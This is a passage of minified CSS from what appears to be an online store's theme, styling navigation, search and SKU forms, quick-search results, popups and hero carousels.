(max-width:1460px){.navPages-container{margin-right:1.5rem}}@media (min-width:801px){.navPages-container.is-open{padding-top:0!important}}.store-credit{border-radius:.92857rem;background:#f74b4b}.store-credit .navUser-action{font-size:13px;padding:.28571rem .78571rem}.store-credit .store-credit__amount{font-size:15px}.navPage-subMenu{background-color:#e5e5e5}@media (min-width:801px){.navPage-subMenu{background-color:#e5e5e5}}.navPage-subMenu-item-child .navPage-subMenu-action,.navPage-subMenu-item-parent .navPage-subMenu-action{color:#414141}@media (min-width:801px){.navPage-subMenu-item-child .navPage-subMenu-action,.navPage-subMenu-item-parent .navPage-subMenu-action{background-color:#e5e5e5;color:#414141}}.navPage-subMenu-item-child .navPage-subMenu-action.is-open,.navPage-subMenu-item-parent .navPage-subMenu-action.is-open{background-color:#e5e5e5;color:#707070;font-weight:600;opacity:1}@media (min-width:801px){.navPage-subMenu-item-child .navPage-subMenu-action.is-open,.navPage-subMenu-item-parent .navPage-subMenu-action.is-open{background-color:#e5e5e5;color:#414141}}body{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-flow:column;flex-flow:column;min-height:100vh}.body{margin-bottom:0}.page{margin:0}@media (min-width:1261px){.page{width:66.66%}}.page.page--full-width{width:100%}.page .page-content{padding:0}.page .page-content h1{margin-top:0}.page-heading{text-align:left}.page-heading.page-heading--center{text-align:center}.dropdown-menu{width:auto}.dropdown-menu.is-open.dropdown-menu--arrow-right::before{left:auto;right:.78571rem}.dropdown-menu.is-open.dropdown-menu--arrow-right::after{left:auto;right:.92857rem}.navPage-subMenu-item-child .navPage-subMenu-action:hover,.navPage-subMenu-item-parent .navPage-subMenu-action:hover{background:0 0;font-weight:700;opacity:1}.navUser-section .dropdown-menu-item>a{text-decoration:underline}.navUser-section .dropdown-menu-item .currency-menu-item>a{display:inline-block;padding-left:.28571rem}.navUser-section .dropdown-menu-item .currency-menu-item img{display:inline-block;padding-right:0;vertical-align:middle}.wishlist-wrap .dropdown-menu-item>a{text-decoration:underline}.currency-menu-item{padding:0 .78571rem 0!important}.currency-menu-item>a{display:inline-block;padding-left:.28571rem;padding-right:0}.currency-menu-item img{display:inline-block;vertical-align:middle}.navPage-subMenu-list .currency-menu-item img{vertical-align:inherit}.search,.sku-add{position:relative;outline:0}@media (min-width:801px){.search,.sku-add{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;width:calc(100% - 350px)}}@media (min-width:1261px){.search,.sku-add{max-width:65%;width:100%}}@media (min-width:1461px){.search,.sku-add{max-width:28%}}@media (min-width:1600px){.search,.sku-add{max-width:34.247%}}.search input::-webkit-input-placeholder,.sku-add input::-webkit-input-placeholder{color:#959595}.search input::-moz-placeholder,.sku-add input::-moz-placeholder{color:#959595}.search input:-ms-input-placeholder,.sku-add input:-ms-input-placeholder{color:#959595}.search input::-ms-input-placeholder,.sku-add input::-ms-input-placeholder{color:#959595}.search input::placeholder,.sku-add input::placeholder{color:#959595}.search .form,.sku-add .form{margin:0}.search .form-field,.sku-add .form-field{border-radius:.28571rem;margin:0;overflow:hidden;position:relative}.search .form-input-wrap,.sku-add .form-input-wrap{display:-webkit-box;display:-ms-flexbox;display:flex;width:100%}.search .form-input,.sku-add .form-input{border-color:#d9d9d9;border-radius:.28571rem 0 0 .28571rem;padding-right:5.25rem}.search .form-input.form-input--sku-num,.sku-add .form-input.form-input--sku-num{border-right:none;padding:0 0 0 .78571rem;width:76.85%}.search .form-input.form-input--sku-qty,.sku-add .form-input.form-input--sku-qty{border-radius:0;padding:0;text-align:center;width:23.15%}.search .search-button,.sku-add .search-button{background:#59c959;border:none;bottom:0;color:#fff;font-size:1.28571rem;font-weight:600;margin:0;position:absolute;right:0;top:0;width:4rem}.search .search-button:hover,.sku-add .search-button:hover{background:#0086b5;color:#fff}.search .search-button-icon,.sku-add .search-button-icon{display:block;height:1.42857rem;margin:0 auto;position:relative;width:1.42857rem}.search .search-button-icon svg,.sku-add .search-button-icon svg{fill:white}.sku-add{display:none;max-width:21.42857rem;width:100%}@media (min-width:801px){.sku-add{display:block}}@media (min-width:1261px){.sku-add{max-width:calc(35% - 20px)}}@media (min-width:1461px){.sku-add{max-width:21.42857rem}}.sku-add .form-field{display:-webkit-box;display:-ms-flexbox;display:flex;padding-right:36.66%}.sku-add .form-field::before{background:#e1e1e1;bottom:.14286rem;content:"";display:block;left:48.66%;position:absolute;top:.14286rem;width:.07143rem}.sku-add .search-button{font-size:1rem;width:36.7%}.quickSearchResults{background-color:#fff;display:none!important;-webkit-box-shadow:0 0 1px rgba(0,0,0,.5);box-shadow:0 0 1px rgba(0,0,0,.5);left:0;margin-top:.78571rem;position:absolute;right:0;top:100%;z-index:100}@media (min-width:801px){.quickSearchResults{display:block!important}}.quickSearchResults .productGrid{margin:0;max-height:35.71429rem;overflow:auto}.quickSearchResults .product{-webkit-box-shadow:none;box-shadow:none;display:inline-block;height:auto;margin:0;padding:0 1rem;position:relative;width:100%}.quickSearchResults .product .product-link{bottom:0;height:100%;left:0;position:absolute;right:0;text-decoration:none;top:0;width:100%;z-index:40}.quickSearchResults .product:hover{background-color:#fefefe}.quickSearchResults .product:last-child .quick-search-card{border:none}.quickSearchResults .quick-search-card{border-bottom:#5e5e5e;display:grid;grid-template-columns:7.5% auto;height:auto;padding:1rem 0;width:100%}.quickSearchResults .quick-search-card img{max-height:50px}.quickSearchResults .quick-search-card .card-image{grid-column-start:1}.quickSearchResults .quick-search-card .card-info{grid-column-start:2}.quickSearchResults .card-image{background-color:initial;display:inline-block;position:inherit;width:auto}.quickSearchResults .card-info{display:grid;grid-template-rows:-webkit-max-content minmax(0,100%) -webkit-max-content -webkit-max-content;grid-template-rows:max-content minmax(0,100%) max-content max-content;margin:0;padding-left:1rem}.quickSearchResults .card-info .card-stock,.quickSearchResults .card-info .card-text{font-size:13px;line-height:unset;margin:0}.quickSearchResults .card-info .card-text-brand,.quickSearchResults .card-info .card-text-rating,.quickSearchResults .card-info .card-text-sku{float:left}.quickSearchResults .card-info .card-text-brand+.card-text-sku::before{content:"|";font-size:1.2rem;line-height:1rem;margin:0 .35714rem}.quickSearchResults .card-info .card-stock{font-weight:600}.quickSearchResults .card-info .price-primary{font-size:15px}.quickSearchResults .card-info .card-text-container{grid-row-start:1}.quickSearchResults .card-info .card-text-container .card-text-rating{margin-left:.78571rem}.quickSearchResults .card-info .card-text-container div:first-child{margin-left:0}.quickSearchResults .card-info .card-title{grid-row-start:2;margin:0 0 .35714rem}.quickSearchResults .card-info .card-text{grid-row-start:3}.quickSearchResults .card-buttons{display:none}.quickSearchResults .quickSearchMessage{margin:0;padding:1.17857rem;word-break:break-word}.navPages-container.sticky.fixed{background-color:#fff;bottom:auto;position:fixed;top:0;z-index:50;-webkit-transform:translateZ(0)}@media (min-width:801px){.navPages-container.sticky.fixed .navPages{max-width:70%}}@media (min-width:1261px){.navPages-container.sticky.fixed .navPages{max-width:100%}}.header-logo.sticky.fixed{bottom:auto;margin:0;position:fixed;top:0;z-index:100;-webkit-transform:translateZ(0)}.navUser.sticky.fixed{bottom:auto;margin:0;position:fixed;right:0;top:0;width:auto;z-index:500;-webkit-transform:translateZ(0)}.navUser.sticky.fixed .navUser-section{display:none}.navUser.sticky.fixed .navUser-section .navUser-item{display:none}.navUser.sticky.fixed .navUser-section.navUser-section--alt{display:block}.navUser.sticky.fixed .navUser-section.navUser-section--alt .navUser-item--cart{display:block}.navUser.sticky.fixed .navUser-section.navUser-section--alt .navUser-item--cart .dropdown-menu{width:22.85714rem}@media (min-width:801px){.navPages-item{display:inline-block;float:none}}@media (min-width:801px){.expanded .navPages-item,.expanded--enclosed .navPages-item,.marketplace--enclosed .navPages-item,.simple .navPages-item,.simple--enclosed .navPages-item{position:relative}.expanded .has-subMenu.is-root+.navPage-subMenu-horizontal,.expanded--enclosed .has-subMenu.is-root+.navPage-subMenu-horizontal,.marketplace--enclosed .has-subMenu.is-root+.navPage-subMenu-horizontal,.simple .has-subMenu.is-root+.navPage-subMenu-horizontal,.simple--enclosed .has-subMenu.is-root+.navPage-subMenu-horizontal{left:0;top:100%}}@media (min-width:801px){.expanded .navPage-subMenu-list,.expanded--enclosed .navPage-subMenu-list{max-height:50vh;overflow-y:auto;position:static}}@media (min-width:801px){.navPage-subMenu-horizontal.is-open{min-height:100%;margin-left:100%;width:100%;z-index:20}}@media (min-width:801px){.navPage-subMenu-horizontal.marketplace-popout.is-open{width:33.33333vw}}.navBar-section.account-navigation .navBar-action{color:#707070;font-weight:600;text-decoration:underline}.navBar-section.account-navigation .navBar-action:hover{color:#414141}.navBar--sub{margin-bottom:1.5rem;text-align:left}.navBar--sub .navBar-section .navBar-item:first-of-type{margin-left:0}.account-navigation .navBar-item.is-active{border-bottom:0}@media (min-width:801px){.expanded-subMenu{border-bottom:1px solid #ccc;border-top:1px solid #ccc}.expanded-subMenu .navPage-subMenu-action{font-weight:400;padding-left:2rem}}.dropdown-menu{outline:0}.navPages-action:focus{color:#414141}.navPages-action:focus svg{fill:#414141;stroke:#414141}.navPages-action.is-root.is-open svg{fill:#414141;stroke:#414141}.navPages-container.is-open{z-index:20}@media (min-width:801px){.navPages-contextual>.navPages-action{font-weight:400}}.globalBanner{background-color:#707070;border-top:1px solid #e5e5e5;color:#333;padding:1rem;text-align:center}.globalBanner-label{display:inline-block;font-size:13px;padding:0 1rem}@media (min-width:801px){.globalBanner-label{font-size:15px}.globalBanner-label+.globalBanner-label{border-left:1px solid #e5e5e5;border-color:rgba(51,51,51,.5)}.slick-track .globalBanner-label+.globalBanner-label{border:none}}.globalBanner-icon{margin-right:.35714rem}.product-breadcrumbs .breadcrumbs{background:#fff;margin:0 auto;max-width:291.71429rem;padding:1.5rem 1.5rem;position:relative;text-align:left;width:100%}@media (min-width:1261px){.product-breadcrumbs .breadcrumbs{padding:1.5rem 6rem}}.breadcrumbs{display:block;text-align:left}.breadcrumb{display:inline}.breadcrumb .breadcrumb-label{color:#707070;text-decoration:underline}.breadcrumb:last-of-type .breadcrumb-label{color:#414141;text-decoration:none}.form-column .form-field{padding-left:0;padding-right:0}.form-column .form-field.form-field-group{padding-left:.78571rem;padding-right:.78571rem}.form-prefixPostfix{position:relative}.form-prefixPostfix .button--primary{bottom:0;position:absolute;right:0;top:0}@media (min-width:551px){.form-field--agree{margin-left:auto;width:calc(50% - .78571rem)}}.form-combined{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:nowrap;flex-wrap:nowrap}.form-combined :first-child{border-radius:0;border-top-left-radius:4px;border-bottom-left-radius:4px}.form-combined :last-child{border-radius:0;border-top-right-radius:4px;border-bottom-right-radius:4px}.form-combined .button{margin:0;width:auto}@media (min-width:551px){.form-combined--smallUp{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:nowrap;flex-wrap:nowrap}.form-combined--smallUp :first-child{border-radius:0;border-top-left-radius:4px;border-bottom-left-radius:4px}.form-combined--smallUp :last-child{border-radius:0;border-top-right-radius:4px;border-bottom-right-radius:4px}.form-combined--smallUp .button{margin:0;width:auto}}@media (min-width:801px){.form-combined--mediumUp{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:nowrap;flex-wrap:nowrap}.form-combined--mediumUp :first-child{border-radius:0;border-top-left-radius:4px;border-bottom-left-radius:4px}.form-combined--mediumUp :last-child{border-radius:0;border-top-right-radius:4px;border-bottom-right-radius:4px}.form-combined--mediumUp .button{margin:0;width:auto}}@media (min-width:1261px){.form-combined--largeUp{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:nowrap;flex-wrap:nowrap}.form-combined--largeUp :first-child{border-radius:0;border-top-left-radius:4px;border-bottom-left-radius:4px}.form-combined--largeUp :last-child{border-radius:0;border-top-right-radius:4px;border-bottom-right-radius:4px}.form-combined--largeUp .button{margin:0;width:auto}}.form-input{color:#959595}.form-input:focus{color:#414141}.form-label{color:#414141;font-weight:600}.button--subscribe{margin-top:1rem;width:100%}input:focus{outline-color:#707070!important;outline-style:auto!important}.form-actions{margin-top:0;text-align:right}#gift-certificate-balance,.forgot-password-form{width:100%}@media (min-width:801px){#gift-certificate-balance,.forgot-password-form{width:75%}}@media (min-width:1261px){#gift-certificate-balance,.forgot-password-form{width:50%}}#gift-certificate-balance .wrap,.forgot-password-form .wrap{display:-webkit-box;display:-ms-flexbox;display:flex}#gift-certificate-balance .button,.forgot-password-form .button{display:inline-block;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;margin:0;-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3;position:relative;width:100%}@media (min-width:801px){#gift-certificate-balance .button,.forgot-password-form .button{border-bottom-left-radius:0;border-top-left-radius:0;-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;width:auto}}#gift-certificate-balance .form-input,.forgot-password-form .form-input{display:inline-block;-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;position:relative;width:100%}@media (min-width:801px){#gift-certificate-balance .form-input,.forgot-password-form .form-input{border-bottom-right-radius:0;border-right:none;border-top-right-radius:0;width:auto}}#gift-certificate-balance span,.forgot-password-form span{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;width:100%}@media (min-width:801px){#gift-certificate-balance span,.forgot-password-form span{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}}#gift-certificate-balance .button{margin-top:.78571rem}@media (min-width:801px){#gift-certificate-balance .button{margin:0}}.search-box--on-page .button{margin-top:.78571rem;width:100%}@media (min-width:801px){.search-box--on-page .button{margin-top:0;width:auto}}.multi-add-skus .alertBox{display:none}.multi-add{background-color:#fff;border:1px solid #e5e5e5;margin-bottom:1.5rem;padding:1.5rem;width:100%}.multi-add h6{display:inline-block;margin:0 0 1.14286rem;text-transform:capitalize;width:15%}.multi-add h6:first-child{margin-right:auto;width:auto}.multi-add button{-ms-flex-item-align:center;align-self:center;border:none;border-radius:50%;color:#fff;display:inline-block;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;font-size:1rem;font-weight:700;height:1.28571rem;line-height:normal;padding:0;position:relative;text-align:center;text-decoration:none;width:1.28571rem}.multi-add button svg{color:#fff;fill:white}.multi-add button>*{pointer-events:none}@media (-ms-high-contrast:none),(-ms-high-contrast:active){.multi-add button>*{display:none}}.multi-add button.multi-add__add-button{background-color:#59c959;margin:0 1.5rem 0 .35714rem}.multi-add button.multi-add__add-button--disabled{opacity:0}.multi-add button.multi-add__remove-button{background-color:#cc4749;float:right;margin:0 .35714rem 0 auto}.multi-add button.multi-add__remove-button--last{background-color:#757575}.multi-add input:first-child{-webkit-box-flex:1;-ms-flex:1 1 100%;flex:1 1 100%;margin-right:15%}.multi-add input:nth-child(2){text-align:center;width:3.92857rem}.multi-add__headers{display:-webkit-box;display:-ms-flexbox;display:flex}.multi-add__actions-spacer{width:15%}.multi-add__row{border-top:1px solid #e5e5e5;display:grid;grid-column:minmax(0%,100%) 15% minmax(50px,7.5%) minmax(50px,7.5%);grid-template-columns:minmax(0,100%) 15% minmax(50px,7.5%) minmax(50px,7.5%);padding:1.5rem 0;position:relative}.multi-add__row input{padding:.78571rem}.multi-add__row span{grid-column-start:1;-webkit-column-span:all;-moz-column-span:all;column-span:all}.multi-add .button{display:block;margin:0 auto .78571rem;width:100%}@media (min-width:801px){.multi-add .button{display:inline-block;margin-bottom:0;max-width:240px;width:auto}}.multi-add [type=file]{border:0;clip:rect(0,0,0,0);height:1px;overflow:hidden;padding:0;position:absolute!important;width:1px;white-space:nowrap}@media (min-width:801px){.multi-add .multi_add__cart-button,.multi-add [type=file]+label{margin-left:.78571rem}}.multi-add .multi_add__cart-button{display:none}.multi-add__row--advisory .multi-add__result{color:#cc4749}.multi-add__row--error .multi-add__result{color:#cc4749}.multi-add__row--success .multi-add__result{color:#008a06}.button{font-weight:600}.cookieMessage{bottom:0;position:fixed;width:100%;z-index:500}.cookieMessage .button{margin:0}.cookieMessage-container{padding:1rem}.cookieMessage-text p{font-size:13px;margin:0}.newsletterPopup-overlay{background-color:rgba(51,51,51,.9);bottom:0;display:none;height:100%;left:0;margin:0;opacity:0;position:fixed;right:0;top:0;-webkit-transition:all 250ms ease-out;transition:all 250ms ease-out;width:100%;z-index:20}.newsletterPopup-overlay.is-visible{display:block;opacity:1}.newsletterPopup{background:#fff;left:50%;margin:auto;max-height:90%;max-width:95%;padding:1rem;position:fixed;text-align:center;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);width:90%}@media (min-width:801px){.newsletterPopup{width:auto}}.newsletterPopup .form-field{margin:0}.newsletterPopup .modal-close{background-color:#fff;color:#757575;right:.35714rem;top:.35714rem}.newsletterPopup-title{color:#444}.newsletterPopup-intro{color:#444}.heroStoryboard{margin-bottom:3rem;overflow:hidden}@media (min-width:801px){.heroStoryboard .slide--2 .heroCarousel-content,.heroStoryboard .slide--3 .heroCarousel-content,.heroStoryboard .slide--4 .heroCarousel-content,.heroStoryboard.show--2 .slide--1 .heroCarousel-content,.heroStoryboard.show--3 .slide--1 .heroCarousel-content,.heroStoryboard.show--4 .slide--1 .heroCarousel-content{padding:.78571rem;width:90%}.heroStoryboard .slide--2 .heroCarousel-title,.heroStoryboard .slide--3 .heroCarousel-title,.heroStoryboard .slide--4 .heroCarousel-title,.heroStoryboard.show--2 .slide--1 .heroCarousel-title,.heroStoryboard.show--3 .slide--1 .heroCarousel-title,.heroStoryboard.show--4 .slide--1 .heroCarousel-title{font-size:32px}.heroStoryboard .slide--2 .heroCarousel-description,.heroStoryboard .slide--3 .heroCarousel-description,.heroStoryboard .slide--4 .heroCarousel-description,.heroStoryboard.show--2 .slide--1 .heroCarousel-description,.heroStoryboard.show--3 .slide--1 .heroCarousel-description,.heroStoryboard.show--4 .slide--1 .heroCarousel-description{margin-bottom:.78571rem}.heroStoryboard .slide--2 .heroCarousel-action,.heroStoryboard .slide--3 .heroCarousel-action,.heroStoryboard .slide--4 .heroCarousel-action,.heroStoryboard.show--2 .slide--1 .heroCarousel-action,.heroStoryboard.show--3 .slide--1 .heroCarousel-action,.heroStoryboard.show--4 .slide--1 .heroCarousel-action{margin:0}}@media (min-width:801px){.heroStoryboard.show--3 .slide--1,.heroStoryboard.show--3 .slide--2{float:left;width:50%}}@media (min-width:801px){.heroStoryboard.show--4 .slide--1,.heroStoryboard.show--4 .slide--2,.heroStoryboard.show--4 .slide--3{float:left;width:33.33333%}.heroStoryboard.show--4 .slide--1 .heroCarousel-title,.heroStoryboard.show--4 .slide--2 .heroCarousel-title,.heroStoryboard.show--4 .slide--3 .heroCarousel-title{font-size:22px}}@media (min-width:801px){.heroStoryboard.show--5 .slide--0,.heroStoryboard.show--5 .slide--1{float:left;width:50%}.heroStoryboard.show--5 .slide--0 .heroCarousel-content,.heroStoryboard.show--5 .slide--1 .heroCarousel-content{padding:1rem;width:90%}.heroStoryboard.show--5 .slide--0 .heroCarousel-title,.heroStoryboard.show--5 .slide--1 .heroCarousel-title{font-size:22px}.heroStoryboard.show--5 .slide--2,.heroStoryboard.show--5 .slide--3,.heroStoryboard.show--5 .slide--4{float:left;width:33.33333%}.heroStoryboard.show--5 .slide--2 .heroCarousel-title,.heroStoryboard.show--5 .slide--3 .heroCarousel-title,.heroStoryboard.show--5 .slide--4 .heroCarousel-title{font-size:22px}}@media (min-width:1461px){.heroStoryboard.show--5 .slide--0{float:left}.heroStoryboard.show--5 .slide--0 .heroCarousel-title{font-size:50px}.heroStoryboard.show--5 .slide--1 .heroCarousel-content{padding:.78571rem}.heroStoryboard.show--5 .slide--1 .heroCarousel-description{margin-bottom:.78571rem}.heroStoryboard.show--5 .slide--1 .heroCarousel-action{margin:0}.heroStoryboard.show--5 .slide--1,.heroStoryboard.show--5 .slide--2,.heroStoryboard.show--5 .slide--3,.heroStoryboard.show--5 .slide--4{width:25%}}.heroCarousel{margin-bottom:1.5rem!important;margin-top:0;max-width:100%;-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0;width:100%}@media (min-width:801px){.heroCarousel{min-height:350px}}@media (min-width:1261px){.heroCarousel{min-height:400px}}.heroCarousel .slick-prev{left:0;margin:0}.heroCarousel .slick-prev::before{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='42' viewBox='0 0 24 42'%3E%3Cpath d='M22.4572074 1.00746147l-21 20.02482143 20.9479397 19.9751786' stroke='white' stroke-width='3' stroke-linecap='round' stroke-linejoin='round' fill='none' fill-rule='evenodd' /%3E%3C/svg%3E")}.heroCarousel .slick-next{margin:0;right:0}.heroCarousel .slick-next::before{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='42' viewBox='0 0 24 42'%3E%3Cpath d='M1.45679 1.00746147l21 20.02482143L1.50885 41.0074615' stroke='white' stroke-width='3' stroke-linecap='round' stroke-linejoin='round' fill='none' fill-rule='evenodd' /%3E%3C/svg%3E")}.heroCarousel .slick-list{margin:0}@media (min-width:801px){.heroCarousel .slick-list{height:100%}}@media (min-width:801px){.heroCarousel .slick-track{height:100%}}.heroCarousel .slick-dots{bottom:.5rem;position:absolute}.heroCarousel .slick-dots li{background:0 0}.heroCarousel .slick-dots li.slick-active button::before{background:#fff}.heroCarousel .slick-dots button{border-color:#fff}@media (min-width:801px){.heroCarousel .heroCarousel-slide{display:-webkit-box;display:-ms-flexbox;display:flex}}.heroCarousel .heroCarousel-image-wrapper{height:100%!important;left:0;max-height:none;position:absolute;top:0;width:100%}.heroCarousel .heroCarousel-content{min-height:13.57143rem}@media (min-width:801px){.heroCarousel .heroCarousel-content{padding:3rem 6rem}}@media (min-width:801px){.heroCarousel--with-login{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;margin-right:1.5rem;max-width:calc(66.66% - 20px);width:calc(50% - 1.5rem)}}@media (min-width:1261px){.heroCarousel--with-login{max-width:calc(75% - 1.5rem + 1.17857rem)}}.hero-carousel__link{display:block;margin-bottom:1.5rem;text-decoration:none;width:100%}@media (min-width:801px){.hero-carousel__link{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;margin-bottom:1.5rem;margin-right:1.5rem;width:calc(50% - 1.5rem)}}@media (min-width:1261px){.hero-carousel__link{width:calc(33.33% - 20px)}}@media (min-width:801px){.hero-carousel__link:first-of-type .heroCarousel-content{text-align:center}.hero-carousel__link:first-of-type .heroCarousel-title{text-align:center}}@media (min-width:801px){.hero-carousel__link.hero-carousel__link--order-0{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}}@media (min-width:801px){.hero-carousel__link.hero-carousel__link--order-1{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}}@media (min-width:801px){.hero-carousel__link.hero-carousel__link--order-2{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}}@media (min-width:801px){.hero-carousel__link.hero-carousel__link--order-3{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}}@media (min-width:801px){.hero-carousel__link.hero-carousel__link--order-4{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}}@media (min-width:801px){.hero-carousel__link.hero-carousel__link--order-5{-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}}@media (min-width:801px){.hero-carousel__link.hero-carousel__link--order-6{-webkit-box-ordinal-group:7;-ms-flex-order:6;order:6}}@media (min-width:801px){.hero-carousel__link.hero-carousel__link--order-7{-webkit-box-ordinal-group:8;-ms-flex-order:7;order:7}}@media (min-width:801px){.hero-carousel__link.hero-carousel__link--order-8{-webkit-box-ordinal-group:9;-ms-flex-order:8;order:8}}@media (min-width:801px){.hero-carousel__link.hero-carousel__link--order-9{-webkit-box-ordinal-group:10;-ms-flex-order:9;order:9}}@media (min-width:801px){.hero-carousel__link.hero-carousel__link--order-10{-webkit-box-ordinal-group:11;-ms-flex-order:10;order:10}}@media only screen and (min-width:801px) and (max-width:1260px){.hero-carousel__link--order-0{max-width:calc(66.66% - 20px)}}.hero-carousel__link--order-0 .heroCarousel-content,.hero-carousel__link--order-1 .heroCarousel-content{padding-top:3rem;padding-bottom:3rem}@media (min-width:801px){.hero-carousel__link--order-0 .heroCarousel-content,.hero-carousel__link--order-1 .heroCarousel-content{padding:1.5rem}}.hero-carousel__link--order-1{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.hero-carousel__link--order-2,.hero-carousel__link--order-3,.hero-carousel__link--order-4{-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.hero-carousel__link--order-2 .heroCarousel-content,.hero-carousel__link--order-3 .heroCarousel-content,.hero-carousel__link--order-4 .heroCarousel-content{padding:1rem;text-align:left}@media (min-width:551px){.hero-carousel__link--order-2 .heroCarousel-content,.hero-carousel__link--order-3 .heroCarousel-content,.hero-carousel__link--order-4 .heroCarousel-content{padding:3rem 1.5rem}}@media (min-width:801px){.hero-carousel__link--order-2 .heroCarousel-content,.hero-carousel__link--order-3 .heroCarousel-content,.hero-carousel__link--order-4 .heroCarousel-content{padding:1.5rem}}.hero-carousel__link--order-2 .heroCarousel-description,.hero-carousel__link--order-3 .heroCarousel-description,.hero-carousel__link--order-4 .heroCarousel-description{margin-bottom:1rem}@media (min-width:551px){.hero-carousel__link--order-2 .heroCarousel-description,.hero-carousel__link--order-3 .heroCarousel-description,.hero-carousel__link--order-4 .heroCarousel-description{margin-bottom:1.5rem}}.hero-carousel__link--order-2{margin-top:1.5rem}@media (min-width:801px){.hero-carousel__link--order-2{margin-top:0}}.heroCarousel-slide{text-decoration:none}@media (min-width:801px){.heroCarousel-slide{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;height:100%;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}.heroCarousel-image{height:100%;left:0;-o-object-fit:cover;object-fit:cover;top:0;width:100%}.heroCarousel-image.has-content{position:absolute}.heroCarousel-content{background:0 0;bottom:auto;left:auto;padding:1.5rem 1.17857rem;position:relative;right:auto;top:auto;-webkit-transform:none;transform:none;width:auto}@media (min-width:801px){.heroCarousel-content{padding:1.17857rem;text-align:left;width:100%}}@media (min-width:1261px){.heroCarousel-content{padding:2.25rem}}.heroCarousel-title{color:#fff}@media (min-width:801px){.heroCarousel-title{font-size:32px;text-align:left}}.heroCarousel-description{color:#fff;font-size:15px}.flex-container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}@media (min-width:801px){.flex-container{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}}@media (min-width:801px){.flex-container.flex-container--carousel-more-than-one .hero-carousel__link:last-of-type{margin-right:0}}@media (min-width:1261px){.flex-container.flex-container--carousel-even .hero-carousel__link:nth-of-type(2) .heroCarousel-content{text-align:center}}@media (min-width:1261px){.flex-container.flex-container--carousel-even .hero-carousel__link:nth-of-type(2) .heroCarousel-title{text-align:center}}@media only screen and (min-width:801px) and (max-width:1260px){.flex-container.flex-container--login .hero-carousel__link:nth-of-type(2n+3){margin-right:0}}@media (min-width:1261px){.flex-container.flex-container--login.flex-container--carousel-odd .hero-carousel__link:first-of-type{-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto;max-width:calc(75% - .33333rem);width:100%}}@media (min-width:1261px){.flex-container.flex-container--login.flex-container--carousel-odd .hero-carousel__link:nth-of-type(3n+4){margin-right:0}}@media (min-width:1261px){.flex-container.flex-container--login.flex-container--carousel-even .hero-carousel__link:first-of-type,.flex-container.flex-container--login.flex-container--carousel-even .hero-carousel__link:nth-of-type(2){-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto;margin-right:1.5rem;max-width:calc(37.5% - .9375rem);width:100%}}@media (min-width:1261px){.flex-container.flex-container--login.flex-container--carousel-even .hero-carousel__link:nth-of-type(3n+5){margin-right:0}}@media (min-width:801px){.flex-container.flex-container--no-login .hero-carousel__link:last-of-type{margin-right:0}}@media only screen and (min-width:801px) and (max-width:1260px){.flex-container.flex-container--no-login .hero-carousel__link:nth-of-type(odd){margin-right:0;width:calc(50% - 20px)}}@media (min-width:801px){.flex-container.flex-container--no-login .hero-carousel__link:first-of-type{margin-right:0;max-width:100%;min-height:26vw;width:100%}}@media (min-width:1920px){.flex-container.flex-container--no-login .hero-carousel__link:first-of-type{height:35.71429rem;min-height:0}}@media (min-width:801px){.flex-container.flex-container--no-login-equal .hero-carousel__link:last-of-type{margin-right:0}}@media only screen and (min-width:801px) and (max-width:1260px){.flex-container.flex-container--no-login-equal .hero-carousel__link:nth-of-type(2n+2){margin-right:0;width:calc(50% - 20px)}}@media (min-width:1261px){.flex-container.flex-container--no-login-equal .hero-carousel__link:first-of-type,.flex-container.flex-container--no-login-equal .hero-carousel__link:nth-of-type(2){min-height:26vw;width:calc(50% - 20px)}}@media (min-width:1920px){.flex-container.flex-container--no-login-equal .hero-carousel__link:first-of-type,.flex-container.flex-container--no-login-equal .hero-carousel__link:nth-of-type(2){min-height:35.71429rem}}@media (min-width:801px){.flex-container.flex-container--no-login-equal .hero-carousel__link:first-of-type .heroCarousel-content,.flex-container.flex-container--no-login-equal .hero-carousel__link:first-of-type .heroCarousel-title,.flex-container.flex-container--no-login-equal 